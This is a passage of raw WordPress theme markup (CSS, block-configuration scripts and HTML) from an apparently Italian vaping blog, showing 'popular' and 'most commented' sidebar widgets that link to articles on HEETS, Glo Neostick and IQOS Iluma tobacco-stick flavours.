					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_121 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_121 .td-post-vid-time{
					display: block;
				}.tdi_121 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_121 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_121 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_121 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_121 .td-read-more{
					display: none;
				}.tdi_121 .td-author-date{
					display: none;
				}.tdi_121 .td-post-author-name{
					display: none;
				}.tdi_121 .td-post-date,
				.tdi_121 .td-post-author-name span{
					display: none;
				}.tdi_121 .entry-review-stars{
					display: none;
				}.tdi_121 .td-icon-star,
                .tdi_121 .td-icon-star-empty,
                .tdi_121 .td-icon-star-half{
					font-size: 15px;
				}.tdi_121 .td-module-comments{
					display: none;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_121 .td-module-title a{
					color: #172842;
				}.tdi_121 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_121 .td-post-author-name a{
					color: #90a0af;
				}.tdi_121 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_121 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_121 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"popular","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "1";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "3";
block_tdi_121.found_posts = "171";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "57";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="HEETS, quali gusti sono disponibili e quali i migliori?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/10/HEETS-gusti-disponibili-150x79.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" title="HEETS, quali gusti sono disponibili e quali i migliori?">HEETS, quali gusti sono disponibili e quali i migliori?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T09:30:00+01:00" >05/10/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Non solo tabacco: gli HEETS sono disponibili in molti gusti e aromi diversi. Ecco tutte le possibilità aromatiche che puoi sperimentare con il tuo dispositivo IQOS.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/02/glo-neostick-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono">Neostick Glo, come sono fatti, quanto costano e che gusti ci sono</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T09:43:00+01:00" >25/02/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tutto sui Neostick Glo, le cartucce utilizzabili con i dispositivi per il tabacco riscaldato Glo.
</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" class="td-image-wrap " title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/12/IQOS-Iluma-Italia-150x96.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick">IQOS Iluma: gusti disponibili per i Terea Smartcore Stick</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-21T13:20:34+01:00" >21/12/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">L’attesa è finita! I dispositivi IQOS Iluma sono disponibili in Italia: ecco tutti i gusti disponibili per i Terea Smartcore Stick.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-left:30px !important;
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_125 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-sm">Più commentati</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-module-title a{
					color: #172842;
				}.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_126 .td-post-author-name a{
					color: #90a0af;
				}.tdi_126 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_126 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"comment_count","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 